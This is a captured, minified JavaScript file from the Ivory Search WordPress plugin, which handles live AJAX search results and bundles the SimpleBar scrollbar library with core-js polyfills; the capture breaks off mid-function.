

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://onlinecertificationguide.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.2
body_size: 19516
content:
window.IVS_AJAX_JS_LOAD=function(){"use strict";jQuery(document).ready(function(t){var e,i=null,r="",s=-1,n=t(document.activeElement).closest("form");function a(i,n){n||(n=1);var a=t(i),o=a.val()||"",l=a.parents(".is-ajax-search"),c=l.attr("data-min-no-for-search")||"",u=l.attr("data-result-box-max-height")||"400",h=t(l).attr("data-form-id");if(t(".is-form-id-"+h+" .is-search-input").val(o),""===r||r!==o.trim()||s!==h)r=o.trim(),s=h;else if(1===n){t("#is-ajax-search-result-"+h).show();return}if(1===n&&l.addClass("processing"),o.length>=c){if(1===n){if(t("#is-ajax-search-result-"+h+", #is-ajax-search-details-"+h).hide(),l.hasClass("is-form-style-1")){var f=l.find(".is-search-submit").outerWidth()+5;l.find(".is-loader-image").css("right",f+"px")}l.find(".is-loader-image").show()}var d={action:"is_ajax_load_posts",page:n,security:IvoryAjaxVars.ajax_nonce},p=l.serialize()+"&"+t.param(d);0===l.find('input[name="id"]').length&&(p+="&id="+h),e&&4!==e.readystate&&e.abort(),e=t.ajax({url:IvoryAjaxVars.ajaxurl,data:p,type:"POST",success:function(e){if("undefined"!=typeof IvorySearchVars&&void 0!==IvorySearchVars.is_analytics_enabled){var i=t(e).find(".is-ajax-search-no-result").length?"Nothing Found":"Results Found";ivory_search_analytics(h,o,i)}if(l.find(".is-loader-image").hide(),l.removeClass("processing"),1===n){var r=l.offset(),s=l.innerHeight(),a=l.outerWidth();a=a<500?500:a,0===t("#is-ajax-search-result-"+h).length&&t("body").append('<div id="is-ajax-search-result-'+h+'" class="is-ajax-search-result"></div>'),t("#is-ajax-search-result-"+h).css({width:a-10+"px"});var c=t("#is-ajax-search-result-"+h).outerWidth(),f=t(window).width(),d=0;if(r.left+c>f&&(d=r.left+c-f),t("#is-ajax-search-result-"+h).css({top:r.top+s+"px",left:r.left-d+"px",width:a-10+"px"}),t("#is-ajax-search-result-"+h).show().html(e),0!==t("#is-ajax-search-details-"+h).length&&t("body > #is-ajax-search-details-"+h).remove(),0!==t("#is-ajax-search-result-"+h+" .is-ajax-search-details").length){t("body").append('<div id="is-ajax-search-details-'+h+'" class="is-ajax-search-details">'+t("#is-ajax-search-result-"+h+" .is-ajax-search-details").html()+"</div>"),t("#is-ajax-search-result-"+h+" .is-ajax-search-details").remove();var p=t("#is-ajax-search-details-"+h).outerWidth(),v=r.left+c;if(r.left+c+p>f+30){var g=r.left-(d+p);g>-30&&(v=g)}t("#is-ajax-search-details-"+h).css({top:r.top+s+"px",left:v+"px"})}}else t("#is-ajax-search-result-"+h+" .is-show-more-results").remove(),t("#is-ajax-search-result-"+h+" .is-ajax-search-posts").append(e),0!==t("#is-ajax-search-result-"+h+" .is-ajax-search-posts .is-show-more-results").length&&(t("#is-ajax-search-result-"+h).append(t("#is-ajax-search-result-"+h+" .is-ajax-search-posts .is-show-more-results")[0].outerHTML),t("#is-ajax-search-result-"+h+" .is-ajax-search-posts .is-show-more-results").remove()),t("#is-ajax-search-details-"+h+" .is-ajax-search-posts-details").append(t("#is-ajax-search-result-"+h+" .is-ajax-search-items .is-ajax-search-posts-details").html()),t("#is-ajax-search-result-"+h+" .is-ajax-search-items .is-ajax-search-details").remove();var x=o.trim().split(" ");if(0!=x.length&&t.isFunction(t.fn.is_highlight)){var $,m,y,b=[".is-ajax-search-result"],E=jQuery.support.opacity?"mark":"span";for(y in b)if(0!=($=t(b[y])).length){for(m in x)$.is_highlight(x[m],E,"is-highlight term-"+m),$.find("*").is_highlight(x[m],E,"is-highlight term-"+m);break}}t("#is-ajax-search-result-"+h+" .is-ajax-search-items, #is-ajax-search-details-"+h+" .is-ajax-search-items").css("max-height",u+"px"),t(".is-ajax-search-items").each(function(t,e){new SimpleBar(e)}),t(".is-ajax-search-result .is-ajax-search-post a").on("click",function(e){t("#is-popup-wrapper, .is-ajax-search-result, .is-ajax-search-details").fadeOut("slow")}),t(".is-ajax-woocommerce-actions .qty").on("change",function(){t(this).parent().next().find(".add_to_cart_button").attr("data-quantity",t(this).val())})},error:function(t,e,i){console.log(t.statusText),"abort"!==t.statusText&&console.log("AJAX request aborted")}})}else t("#is-ajax-search-result-"+h).hide(),l.removeClass("processing")}t("body").on("mouseover",".is-ajax-search-tags > div, .is-ajax-search-categories > div, .is-ajax-search-post.is-product",function(e){var i=t(window).outerWidth();if(parseInt(i)>=910){var r=t(this).attr("data-id")||"",s=t(e.target).closest(".is-ajax-search-result").attr("id").split(/[-]+/).pop(),n=t("#is-ajax-search-result-"+s).offset(),a=t(".is-form-id-"+s).attr("data-result-box-max-height")||"400";t("#is-ajax-search-details-"+s).css({top:n.top+"px"}),t("#is-ajax-search-details-"+s+" .is-ajax-search-items").css("height",a+"px"),t("#is-ajax-search-details-"+s+" .is-ajax-search-items > div").css("min-height",a+"px"),t(this).parents("div").hasClass("is-ajax-search-tags")&&t("#is-ajax-search-details-"+s+" .is-ajax-search-tags-details").length&&t("#is-ajax-search-details-"+s+' .is-ajax-search-tags-details > div[data-id="'+r+'"]').length?(t("#is-ajax-search-details-"+s+" .is-ajax-search-tags-details, #is-ajax-search-details-"+s).show(),t("#is-ajax-search-details-"+s+" .is-ajax-search-categories-details, #is-ajax-search-details-"+s+" .is-ajax-search-posts-details").hide(),t("#is-ajax-search-details-"+s+" .is-ajax-search-tags-details").find(" > div ").hide(),t("#is-ajax-search-details-"+s+" .is-ajax-search-tags-details").find(' > div[data-id="'+r+'"] ').show()):t(this).parents("div").hasClass("is-ajax-search-categories")&&t("#is-ajax-search-details-"+s+" .is-ajax-search-categories-details").length&&t("#is-ajax-search-details-"+s+' .is-ajax-search-categories-details > div[data-id="'+r+'"]').length?(t("#is-ajax-search-details-"+s+" .is-ajax-search-categories-details, #is-ajax-search-details-"+s).show(),t("#is-ajax-search-details-"+s+" .is-ajax-search-tags-details, #is-ajax-search-details-"+s+" .is-ajax-search-posts-details").hide(),t("#is-ajax-search-details-"+s+" .is-ajax-search-categories-details").find("> div ").hide(),t("#is-ajax-search-details-"+s+" .is-ajax-search-categories-details").find('> div[data-id="'+r+'"] ').show()):t(this).parents("div").hasClass("is-ajax-search-posts")&&(t("#is-ajax-search-details-"+s+" .is-ajax-search-tags-details, #is-ajax-search-details-"+s+" .is-ajax-search-categories-details").hide(),t("#is-ajax-search-details-"+s+" .is-ajax-search-posts-details").find("> div ").hide(),t("#is-ajax-search-details-"+s+" .is-ajax-search-posts-details, #is-ajax-search-details-"+s).show(),t("#is-ajax-search-details-"+s+" .is-ajax-search-posts-details").find('> div[data-id="'+r+'"] ').show())}}),t(".is-ajax-search .is-search-input").on("focusin, click",function(e){if(n=t(this).closest("form"),""!==t(this).val()&&0===t(e.target).closest("form.processing").length){var i=t(e.target).closest(".is-ajax-search").attr("data-form-id"),r=t(e.target).closest(".is-ajax-search").outerWidth();r=r<500?500:r,t("#is-ajax-search-result-"+i).css({width:r-10+"px"});var s=t(e.target).closest(".is-ajax-search").offset(),a=t(e.target).closest(".is-ajax-search").innerHeight(),o=t("#is-ajax-search-result-"+i).outerWidth(),l=t(window).width(),c=0;if(s.left+o>l&&(c=s.left+o-l),t("#is-ajax-search-result-"+i).css({top:s.top+a+"px",left:s.left-c+"px"}),t(".is-ajax-search-result, .is-ajax-search-details").hide(),t("#is-ajax-search-result-"+i).show(),0!==t("#is-ajax-search-details-"+i).length){var u=t("#is-ajax-search-details-"+i).outerWidth(),h=s.left+o;if(s.left+o+u>l+30){var f=s.left-(c+u);f>-30&&(h=f)}t("#is-ajax-search-details-"+i).css({top:s.top+a+"px",left:h+"px"})}}}),t("body").on("mousedown",function(e){0===e.button&&"s"!==t(e.target).attr("name")&&0===t(e.target).closest(".is-ajax-search-result").length&&0===t(e.target).closest(".is-ajax-search-details").length&&(t(".is-ajax-search-result, .is-ajax-search-details").hide(),n=!1)}),t(".is-disable-submit .is-search-submit").on("click",function(e){return t(this).parent().find(".is-search-input").trigger("keyup"),e.stopPropagation(),e.preventDefault(),!1}),t(document).on("click",".is-show-more-results",function(e){var i=t(e.target).closest(".is-ajax-search-result").attr("id").split(/[-]+/).pop();if(t(this).hasClass("redirect-tosr")){t(".is-form-id-"+i).submit();return}t(this).find(".is-show-more-results-text").hide(),t(this).find(".is-load-more-image").show();var r=t(".is-form-id-"+i+" .is-search-input"),s=t(this).attr("data-page")||"";a(r,s)}),t(window).on("resize scroll",function(){if(t(n).hasClass("is-ajax-search")&&""!==t(n).find(".is-search-input").val()){var e=t(n).attr("data-form-id");if(0!==t("#is-ajax-search-result-"+e).length){var i=t(n).offset(),r=t(n).innerHeight(),s=t("#is-ajax-search-result-"+e).outerWidth(),a=t(window).width(),o=0;if(i.left+s>a&&(o=i.left+s-a),t("#is-ajax-search-result-"+e).css({top:i.top+r+"px",left:i.left-o+"px"}),t("#is-ajax-search-result-"+e).show(),0!==t("#is-ajax-search-details-"+e).length){var l=t("#is-ajax-search-details-"+e).outerWidth(),c=i.left+s;if(i.left+s+l>a+30){var u=i.left-(o+l);u>-30&&(c=u)}t("#is-ajax-search-details-"+e).css({top:i.top+r+"px",left:c+"px"})}}}}),t(".is-ajax-search .is-search-input").on("paste",function(){t(this).trigger("keyup")}),t(".is-ajax-search").each(function(e,r){t(r).find(".is-search-input").on("keyup",function(e){if(n=t(this).closest("form"),32!==e.which){var r=this;window.clearTimeout(i),i=window.setTimeout(function(){i=null,a(r)},500)}if(13===e.which)return e.stopPropagation(),e.preventDefault(),!1})}),t("form.is-ajax-search.is-disable-submit").on("submit",function(e){if(!t(".is-show-more-results.redirect-tosr").length)return e.stopPropagation(),e.preventDefault(),!1})})},IVS_AJAX_JS_LOAD(),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).SimpleBar=e()}(this,function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function e(t,e){return t(e={exports:{}},e.exports),e.exports}var i,r,s,n="object",a=function(t){return t&&t.Math==Math&&t},o=a(typeof globalThis==n&&globalThis)||a(typeof window==n&&window)||a(typeof self==n&&self)||a(typeof t==n&&t)||Function("return this")(),l=function(t){try{return!!t()}catch(e){return!0}},c=!l(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}),u={}.propertyIsEnumerable,h=Object.getOwnPropertyDescriptor,f={f:h&&!u.call({1:2},1)?function(t){var e=h(this,t);return!!e&&e.enumerable}:u},d=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},p={}.toString,v=function(t){return p.call(t).slice(8,-1)},g="".split,x=l(function(){return!Object("z").propertyIsEnumerable(0)})?function(t){return"String"==v(t)?g.call(t,""):Object(t)}:Object,$=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},m=function(t){return x($(t))},y=function(t){return"object"==typeof t?null!==t:"function"==typeof t},b=function(t,e){var i,r;if(!y(t))return t;if(e&&"function"==typeof(i=t.toString)&&!y(r=i.call(t))||"function"==typeof(i=t.valueOf)&&!y(r=i.call(t))||!e&&"function"==typeof(i=t.toString)&&!y(r=i.call(t)))return r;throw TypeError("Can't convert object to primitive value")},E={}.hasOwnProperty,w=function(t,e){return E.call(t,e)},S=o.document,j=y(S)&&y(S.createElement),_=function(t){return j?S.createElement(t):{}},O=!c&&!l(function(){return 7!=Object.defineProperty(_("div"),"a",{get:function(){return 7}}).a}),k=Object.getOwnPropertyDescriptor,A={f:c?k:function(t,e){if(t=m(t),e=b(e,!0),O)try{return k(t,e)}catch(i){}if(w(t,e))return d(!f.f.call(t,e),t[e])}},L=function(t){if(!y(t))throw TypeError(String(t)+" is not an object");return t},z=Object.defineProperty,T={f:c?z:function(t,e,i){if(L(t),e=b(e,!0),L(i),O)try{return z(t,e,i)}catch(r){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(t[e]=i.value),t}},C=c?function(t,e,i){return T.f(t,e,d(1,i))}:function(t,e,i){return t[e]=i,t},R=function(t,e){try{C(o,t,e)}catch(i){o[t]=e}return e},W=e(function(t){var e=o["__core-js_shared__"]||R("__core-js_shared__",{});(t.exports=function(t,i){return e[t]||(e[t]=void 0!==i?i:{})})("versions",[]).push({version:"3.2.1",mode:"global",copyright:"\xa9 2019 Denis Pushkarev (zloirock.ru)"})}),M=W("native-function-to-string",Function.toString),N=o.WeakMap,I="function"==typeof N&&/native code/.test(M.call(N)),D=0,B=Math.random(),P=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++D+B).toString(36)},V=W("keys"),F=function(t){return V[t]||(V[t]=P(t))},H={},X=o.WeakMap;if(I){var q=new X,Y=q.get,G=q.has,U=q.set;i=function(t,e){return U.call(q,t,e),e},r=function(t){return Y.call(q,t)||{}},s=function(t){return G.call(q,t)}}else{var J=F("state");H[J]=!0,i=function(t,e){return C(t,J,e),e},r=function(t){return w(t,J)?t[J]:{}},s=function(t){return w(t,J)}}var Q={set:i,get:r,has:s,enforce:function(t){return s(t)?r(t):i(t,{})},getterFor:function(t){return function(e){var i;if(!y(e)||(i=r(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return i}}},K=e(function(t){var e=Q.get,i=Q.enforce,r=String(M).split("toString");W("inspectSource",function(t){return M.call(t)}),(t.exports=function(t,e,s,n){var a=!!n&&!!n.unsafe,l=!!n&&!!n.enumerable,c=!!n&&!!n.noTargetGet;"function"==typeof s&&("string"!=typeof e||w(s,"name")||C(s,"name",e),i(s).source=r.join("string"==typeof e?e:"")),t!==o?(a?!c&&t[e]&&(l=!0):delete t[e],l?t[e]=s:C(t,e,s)):l?t[e]=s:R(e,s)})(Function.prototype,"toString",function(){return"function"==typeof this&&e(this).source||M.call(this)})}),Z=o,tt=function(t){return"function"==typeof t?t:void 0},te=function(t,e){return arguments.length<2?tt(Z[t])||tt(o[t]):Z[t]&&Z[t][e]||o[t]&&o[t][e]},ti=Math.ceil,tr=Math.floor,ts=function(t){return isNaN(t=+t)?0:(t>0?tr:ti)(t)},tn=Math.min,ta=function(t){return t>0?tn(ts(t),9007199254740991):0},to=Math.max,tl=Math.min,tc=function(t){return function(e,i,r){var s,n,a,o,l=m(e),c=ta(l.length),u=(s=r,n=c,(a=ts(s))<0?to(a+n,0):tl(a,n));if(t&&i!=i){for(;c>u;)if((o=l[u++])!=o)return!0}else for(;c>u;u++)if((t||u in l)&&l[u]===i)return t||u||0;return!t&&-1}},tu={includes:tc(!0),indexOf:tc(!1)}.indexOf,th=function(t,e){var i,r=m(t),s=0,n=[];for(i in r)!w(H,i)&&w(r,i)&&n.push(i);for(;e.length>s;)w(r,i=e[s++])&&(~tu(n,i)||n.push(i));return n},tf=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],td=tf.concat("length","prototype"),tp={f:Object.getOwnPropertyNames||function(t){return th(t,td)}},tv={f:Object.getOwnPropertySymbols},tg=te("Reflect","ownKeys")||function(t){var e=tp.f(L(t)),i=tv.f;return i?e.concat(i(t)):e},tx=function(t,e){for(var i=tg(e),r=T.f,s=A.f,n=0;n<i.length;n++){var a=i[n];w(t,a)||r(t,a,s(e,a))}},t$=/#|\.prototype\./,tm=function(t,e){var i=tb[ty(t)];return i==tw||i!=tE&&("function"==typeof e?l(e):!!e)},ty=tm.normalize=function(t){return String(t).replace(t$,".").toLowerCase()},tb=tm.data={},tE=tm.NATIVE="N",tw=tm.POLYFILL="P",tS=tm,tj=A.f,t_=function(t,e){var i,r,s,n,a,l=t.target,c=t.global,u=t.stat;if(i=c?o:u?o[l]||R(l,{}):(o[l]||{}).prototype)for(r in e){if(n=e[r],s=t.noTargetGet?(a=tj(i,r))&&a.value:i[r],!tS(c?r:l+(u?".":"#")+r,t.forced)&&void 0!==s){if(typeof n==typeof s)continue;tx(n,s)}(t.sham||s&&s.sham)&&C(n,"sham",!0),K(i,r,n,t)}},tO=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},tk=function(t,e,i){if(tO(t),void 0===e)return t;switch(i){case 0:return function(){return t.call(e)};case 1:return function(i){return t.call(e,i)};case 2:return function(i,r){return t.call(e,i,r)};case 3:return function(i,r,s){return t.call(e,i,r,s)}}return function(){return t.apply(e,arguments)}},tA=function(t){return Object($(t))},tL=Array.isArray||function(t){return"Array"==v(t)},t8=!!Object.getOwnPropertySymbols&&!l(function(){return!String(Symbol())}),tz=o.Symbol,tT=W("wks"),tC=function(t){return tT[t]||(tT[t]=t8&&tz[t]||(t8?tz:P)("Symbol."+t))},tR=tC("species"),tW=function(t,e){var i;return tL(t)&&("function"==typeof(i=t.constructor)&&(i===Array||tL(i.prototype))?i=void 0:y(i)&&null===(i=i[tR])&&(i=void 0)),new(void 0===i?Array:i)(0===e?0:e)},tM=[].push,tN=function(t){var e=1==t,i=2==t,r=3==t,s=4==t,n=6==t,a=5==t||n;return function(o,l,c,u){for(var h,f,d=tA(o),p=x(d),v=tk(l,c,3),g=ta(p.length),$=0,m=u||tW,y=e?m(o,g):i?m(o,0):void 0;g>$;$++)if((a||$ in p)&&(f=v(h=p[$],$,d),t)){if(e)y[$]=f;else if(f)switch(t){case 3:return!0;case 5:return h;case 6:return $;case 2:tM.call(y,h)}else if(s)return!1}return n?-1:r||s?s:y}},tI={forEach:tN(0),map:tN(1),filter:tN(2),some:tN(3),every:tN(4),find:tN(5),findIndex:tN(6)},tD=function(t,e){var i=[][t];return!i||!l(function(){i.call(null,e||function(){throw 1},1)})},tB=tI.forEach,tP=tD("forEach")?function(t){return tB(this,t,arguments.length>1?arguments[1]:void 0)}:[].forEach;t_({target:"Array",proto:!0,forced:[].forEach!=tP},{forEach:tP});var tV={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var t0 in tV){var tF=o[t0],tH=tF&&tF.prototype;if(tH&&tH.forEach!==tP)try{C(tH,"forEach",tP)}catch(tX){tH.forEach=tP}}var tq=!("undefined"==typeof window||!window.document||!window.document.createElement),t1=tC("species"),t3=tI.filter;t_({target:"Array",proto:!0,forced:!!l(function(){var t=[];return(t.constructor={})[t1]=function(){return{foo:1}},1!==t.filter(Boolean).foo})},{filter:function(t){return t3(this,t,arguments.length>1?arguments[1]:void 0)}});var t9=Object.keys||function(t){return th(t,tf)},tY=c?Object.defineProperties:function(t,e){L(t);for(var i,r=t9(e),s=r.length,n=0;s>n;)T.f(t,i=r[n++],e[i]);return t},t4=te("document","documentElement"),t7=F("IE_PROTO"),tG=function(){},t5=function(){var t,e=_("iframe"),i=tf.length;for(e.style.display="none",t4.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write("<script>document.F=Object</script>"),t.close(),t5=t.F;i--;)delete t5.prototype[tf[i]];return t5()},t2=Object.create||function(t,e){var i;return null!==t?(tG.prototype=L(t),i=new tG,tG.prototype=null,i[t7]=t):i=t5(),void 0===e?i:tY(i,e)};H[t7]=!0;var tU=tC("unscopables"),t6=Array.prototype;null==t6[tU]&&C(t6,tU,t2(null));var tJ,tQ,tK,tZ=function(t){t6[tU][t]=!0},et={},ee=!l(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}),ei=F("IE_PROTO"),er=Object.prototype,es=ee?Object.getPrototypeOf:function(t){return t=tA(t),w(t,ei)?t[ei]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?er:null},en=tC("iterator"),ea=!1;[].keys&&("next"in(tK=[].keys())?(tQ=es(es(tK)))!==Object.prototype&&(tJ=tQ):ea=!0),null==tJ&&(tJ={}),w(tJ,en)||C(tJ,en,function(){return this});var eo={IteratorPrototype:tJ,BUGGY_SAFARI_ITERATORS:ea},el=T.f,ec=tC("toStringTag"),eu=function(t,e,i){t&&!w(t=i?t:t.prototype,ec)&&el(t,ec,{configurable:!0,value:e})},eh=eo.IteratorPrototype,ef=function(){return this},ed=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,i={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),e=i instanceof Array}catch(r){}return function(i,r){return L(i),function(t){if(!y(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(r),e?t.call(i,r):i.__proto__=r,i}}():void 0),ep=eo.IteratorPrototype,ev=eo.BUGGY_SAFARI_ITERATORS,eg=tC("iterator"),ex=function(){return this},e$=function(t,e,i,r,s,n,a){o=i,l=e,c=r,u=l+" Iterator",o.prototype=t2(eh,{next:d(1,c)}),eu(o,u,!1),et[u]=ef;var o,l,c,u,h,f,p,v=function(t){if(t===s&&m)return m;if(!ev&&t in x)return x[t];switch(t){case"keys":case"values":case"entries":return function(){return new i(this,t)}}return function(){return new i(this)}},g=!1,x=t.prototype,$=x[eg]||x["@@iterator"]||s&&x[s],m=!ev&&$||v(s),y="Array"==e&&x.entries||$;if(y&&(h=es(y.call(new t)),ep!==Object.prototype&&h.next&&(es(h)!==ep&&(ed?ed(h,ep):"function"!=typeof h[eg]&&C(h,eg,ex)),eu(h,e+" Iterator",!0))),"values"==s&&$&&"values"!==$.name&&(g=!0,m=function(){return $.call(this)}),x[eg]!==m&&C(x,eg,m),et[e]=m,s){if(f={values:v("values"),keys:n?m:v("keys"),entries:v("entries")},a)for(p in f)!ev&&!g&&p in x||K(x,p,f[p]);else t_({target:e,proto:!0,forced:ev||g},f)}return f},em=Q.set,ey=Q.getterFor("Array Iterator"),eb=e$(Array,"Array",function(t,e){em(this,{type:"Array Iterator",target:m(t),index:0,kind:e})},function(){var t=ey(this),e=t.target,i=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:r,done:!1}:"values"==i?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}},"values");et.Arguments=et.Array,tZ("keys"),tZ("values"),tZ("entries");var eE=Object.assign,ew=!eE||l(function(){var t={},e={},i=Symbol();return t[i]=7,"abcdefghijklmnopqrst".split("").forEach(function(t){e[t]=t}),7!=eE({},t)[i]||"abcdefghijklmnopqrst"!=t9(eE({},e)).join("")})?function(t,e){for(var i=tA(t),r=arguments.length,s=1,n=tv.f,a=f.f;r>s;)for(var o,l=x(arguments[s++]),u=n?t9(l).concat(n(l)):t9(l),h=u.length,d=0;h>d;)o=u[d++],c&&!a.call(l,o)||(i[o]=l[o]);return i}:eE;t_({target:"Object",stat:!0,forced:Object.assign!==ew},{assign:ew});var eS=tC("toStringTag"),ej="Arguments"==v(function(){return arguments}()),e_=function(t){var e,i,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(i=function(t,e){try{return t[e]}catch(i){}}(e=Object(t),eS))?i:ej?v(e):"Object"==(r=v(e))&&"function"==typeof e.callee?"Arguments":r},eO={};eO[tC("toStringTag")]="z";var ek="[object z]"!==String(eO)?function(){return"[object "+e_(this)+"]"}:eO.toString,eA=Object.prototype;ek!==eA.toString&&K(eA,"toString",ek,{unsafe:!0});var eL="	\n\v\f\r                　\u2028\u2029\uFEFF",e8="["+eL+"]",ez=RegExp("^"+e8+e8+"*"),eT=RegExp(e8+e8+"*$"),eC=function(t){return function(e){var i=String($(e));return 1&t&&(i=i.replace(ez,"")),2&t&&(i=i.replace(eT,"")),i}},eR={start:eC(1),end:eC(2),trim:eC(3)}.trim,eW=o.parseInt,eM=/^[+-]?0[Xx]/,eN=8!==eW(eL+"08")||22!==eW(eL+"0x16")?function(t,e){var i=eR(String(t));return eW(i,e>>>0||(eM.test(i)?16:10))}:eW;t_({global:!0,forced:parseInt!=eN},{parseInt:eN});var eI=function(t){return function(e,i){var r,s,n=String($(e)),a=ts(i),o=n.length;return a<0||a>=o?t?"":void 0:(r=n.charCodeAt(a))<55296||r>56319||a+1===o||(s=n.charCodeAt(a+1))<56320||s>57343?t?n.charAt(a):r:t?n.slice(a,a+2):s-56320+(r-55296<<10)+65536}},eD={codeAt:eI(!1),charAt:eI(!0)},eB=eD.charAt,eP=Q.set,eV=Q.getterFor("String Iterator");e$(String,"String",function(t){eP(this,{type:"String Iterator",string:String(t),index:0})},function(){var t,e=eV(this),i=e.string,r=e.index;return r>=i.length?{value:void 0,done:!0}:(t=eB(i,r),e.index+=t.length,{value:t,done:!1})});var e0=function(t,e,i){for(var r in e)K(t,r,e[r],i);return t},eF=!l(function(){return Object.isExtensible(Object.preventExtensions({}))}),eH=e(function(t){var e=T.f,i=P("meta"),r=0,s=Object.isExtensible||function(){return!0},n=function(t){e(t,i,{value:{objectID:"O"+ ++r,weakData:{}}})},a=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!y(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!w(t,i)){if(!s(t))return"F";if(!e)return"E";n(t)}return t[i].objectID},getWeakData:function(t,e){if(!w(t,i)){if(!s(t))return!0;if(!e)return!1;n(t)}return t[i].weakData},onFreeze:function(t){return eF&&a.REQUIRED&&s(t)&&!w(t,i)&&n(t),t}};H[i]=!0}),eX=(eH.REQUIRED,eH.fastKey,eH.getWeakData,eH.onFreeze,tC("iterator")),eq=Array.prototype,e1=tC("iterator"),e3=function(t,e,i,r){try{return r?e(L(i)[0],i[1]):e(i)}catch(s){var n=t.return;throw void 0!==n&&L(n.call(t)),s}},e9=e(function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,i,r,s,n){var a,o,l,c,u,h,f,d=tk(i,r,s?2:1);if(n)a=t;else{if("function"!=typeof(o=function(t){if(null!=t)return t[e1]||t["@@iterator"]||et[e_(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(f=o)&&(et.Array===f||eq[eX]===f)){for(l=0,c=ta(t.length);c>l;l++)if((u=s?d(L(h=t[l])[0],h[1]):d(t[l]))&&u instanceof e)return u;return new e(!1)}a=o.call(t)}for(;!(h=a.next()).done;)if((u=e3(a,d,h.value,s))&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}}),eY=function(t,e,i){if(!(t instanceof e))throw TypeError("Incorrect "+(i?i+" ":"")+"invocation");return t},e4=tC("iterator"),e7=!1;try{var eG=0,e5={next:function(){return{done:!!eG++}},return:function(){e7=!0}};e5[e4]=function(){return this},Array.from(e5,function(){throw 2})}catch(e2){}var eU=function(t,e,i,r,s){var n=o[t],a=n&&n.prototype,c=n,u=r?"set":"add",h={},f=function(t){var e=a[t];K(a,t,"add"==t?function(t){return 